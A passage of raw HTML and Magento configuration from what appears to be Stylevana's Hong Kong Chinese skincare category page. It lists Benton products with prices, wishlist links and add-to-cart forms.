                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stylevana.com\/zh_HK\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","wishlist","instant-purchase","loggedAsCustomer","multiplewishlist","persistent","review","ammessages","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "28800",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stylevana.com\/zh_HK\/page_cache\/block\/render\/id\/212\/?brand=359&price=40-100","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_212"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/zh_HK\/skincare.html?brand=359&price=40-100"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/www.stylevana.com\/zh_HK\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
    <div id="layered-ajax-list-products">
        <div class="container-catalog-products-common">
                <div class="toolbar-html-container-top check-view-mode-toolbar-grid" data-mode="grid">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"popularity|desc","limitDefault":12,"url":"https:\/\/www.stylevana.com\/zh_HK\/skincare.html?brand=359&price=40-100","formKey":"jnysYOB1fy0s8SWS","post":false}}'>
        <div class="filter-trigger-mobile visible-xs hidden-md hidden-sm hidden-lg">
            <a href="#" class="popup-trigger"><i class="icon-Icon-material-filter-list"></i></a>
        </div>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> 件產品，共 <span class="toolbar-number">24</span> 件    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">頁面</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">您正在閱讀網頁</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;p=2&amp;price=40-100" class="page">
                            <span class="label">頁面</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;p=2&amp;price=40-100"
                       title="&#x4E0B;&#x4E00;&#x5247;">
                        <span class="label">頁面</span>
                        <span>下一則</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
		<!-- <div class="grid-mode-show-type-products">
			<a href="#" class="grid-mode-2" data-grid-mode="2">2</a>
			<a href="#" class="grid-mode-3 actived" data-grid-mode="3">3</a>
			<a href="#" class="grid-mode-4" data-grid-mode="4">4</a>
		</div> -->
        <div class="field limiter">
   <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
</div>

                    <div class="toolbar-sorter sorter">
    <span>排序 : </span>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="popularity|desc"
                                    selected="selected"
                                >
                人氣            </option>
                    <option value="price|asc"
                                >
                最低價格            </option>
                    <option value="price|desc"
                                >
                最高價格            </option>
                    <option value="news_from_date|desc"
                                >
                最新到埗            </option>
                    <option value="position"
                                >
                產品排序            </option>
                    <option value="name"
                                >
                產品名稱            </option>
            </select>
    <i class="icon-dropdown-icon"></i>
</div>
            </div>

    <script>
        require([
            'jquery'
        ], function($){

            $('.filter-trigger-mobile').click(function(){
                if($('#layered-ajax-filter-block').length)
                    $('#layered-ajax-filter-block').addClass('popup');
                return false;
            });

        });
    </script>
        </div>
        <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","giftcard","configurable","grouped"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                        <div class="row">
                <ol class="container-products-switch products list items product-items category_page_grid_3" data-view-mode="3" data-mage-init="{&quot;mychange_googletagmanager_datalayer_item_list&quot;:{&quot;itemListId&quot;:&quot;category_page_grid_212&quot;,&quot;itemListName&quot;:&quot;Category Page grid&quot;,&quot;itemSelector&quot;:&quot;.product-item-info&quot;}}">
                                                                        <li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="57174" data-name="Benton - 蝸牛蜜蜂高級精華 (新版) - 100ml">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-snail-bee-high-content-essence-new-version-100ml57174.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-57174 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-snail-bee-high-content-essence-new-version-100ml-889.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x8778;&#x725B;&#x871C;&#x8702;&#x9AD8;&#x7D1A;&#x7CBE;&#x83EF;&#x20;&#x28;&#x65B0;&#x7248;&#x29;&#x20;-&#x20;100ml"/></span>
</span>
<style>.product-image-container-57174 {
    width: 520px;
}
.product-image-container-57174 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-57174.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-57174.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-57174 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-snail-bee-high-content-essence-new-version-100ml-889.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x8778;&#x725B;&#x871C;&#x8702;&#x9AD8;&#x7D1A;&#x7CBE;&#x83EF;&#x20;&#x28;&#x65B0;&#x7248;&#x29;&#x20;-&#x20;100ml"/></span>
</span>
<style>.product-image-container-57174 {
    width: 520px;
}
.product-image-container-57174 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-57174.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-57174.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":57174,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="57174" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/57174/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSESBEE00005" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/57174/" method="post">
                                                                <input type="hidden" name="product" value="57174">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-snail-bee-high-content-essence-new-version-100ml57174.html" title="Benton - 蝸牛蜜蜂高級精華 (新版) - 100ml">
                                            Benton - 蝸牛蜜蜂高級精華 (新版) - 100ml                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="57174" data-price-box="product-id-57174">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-57174"                data-price-amount="165"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$165.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-57174"                data-price-amount="82"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$82.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="38536" data-name="Benton - 透氣防曬霜 SPF50+ PA++++ - 50ml">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-air-fit-uv-defense-sun-cream-spf50-pa-50ml.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-38536 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-air-fit-uv-defense-sun-cream-spf50-pa-50ml-9.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x900F;&#x6C23;&#x9632;&#x66EC;&#x971C;&#x20;SPF50&#x2B;&#x20;PA&#x2B;&#x2B;&#x2B;&#x2B;&#x20;-&#x20;50ml"/></span>
</span>
<style>.product-image-container-38536 {
    width: 520px;
}
.product-image-container-38536 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38536.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38536.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-38536 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-air-fit-uv-defense-sun-cream-spf50-pa-50ml-9.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x900F;&#x6C23;&#x9632;&#x66EC;&#x971C;&#x20;SPF50&#x2B;&#x20;PA&#x2B;&#x2B;&#x2B;&#x2B;&#x20;-&#x20;50ml"/></span>
</span>
<style>.product-image-container-38536 {
    width: 520px;
}
.product-image-container-38536 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38536.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38536.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":38536,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="38536" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/38536/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSSUBEE00004" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/38536/" method="post">
                                                                <input type="hidden" name="product" value="38536">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-air-fit-uv-defense-sun-cream-spf50-pa-50ml.html" title="Benton - 透氣防曬霜 SPF50+ PA++++ - 50ml">
                                            Benton - 透氣防曬霜 SPF50+ PA++++ - 50ml                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="38536" data-price-box="product-id-38536">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-38536"                data-price-amount="165"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$165.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-38536"                data-price-amount="82"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$82.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="39898" data-name="Benton - 蘆薈 BHA 潔淨舒緩爽膚水 ">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/benton-aloe-bha-skin-toner.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-39898 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-aloe-bha-skin-toner-553.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x8606;&#x8588;&#x20;BHA&#x20;&#x6F54;&#x6DE8;&#x8212;&#x7DE9;&#x723D;&#x819A;&#x6C34;&#x20;"/></span>
</span>
<style>.product-image-container-39898 {
    width: 520px;
}
.product-image-container-39898 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39898.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39898.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-39898 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/e/benton-aloe-bha-skin-toner-553.jpg"
            
            width="520"
            height="646"
            alt="Benton&#x20;-&#x20;&#x8606;&#x8588;&#x20;BHA&#x20;&#x6F54;&#x6DE8;&#x8212;&#x7DE9;&#x723D;&#x819A;&#x6C34;&#x20;"/></span>
</span>
<style>.product-image-container-39898 {
    width: 520px;
}
.product-image-container-39898 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39898.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39898.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":39898,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA,"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="39898" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/39898/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BSTOBEE00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C/product/39898/" method="post">
                                                                <input type="hidden" name="product" value="39898">
                                                                <input type="hidden" name="uenc" value="[base64],">
                                                                <input name="form_key" type="hidden" value="jnysYOB1fy0s8SWS" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-aloe-bha-skin-toner.html" title="Benton - 蘆薈 BHA 潔淨舒緩爽膚水 ">
                                            Benton - 蘆薈 BHA 潔淨舒緩爽膚水                                         </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="39898" data-price-box="product-id-39898">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-39898"                data-price-amount="150"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$150.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

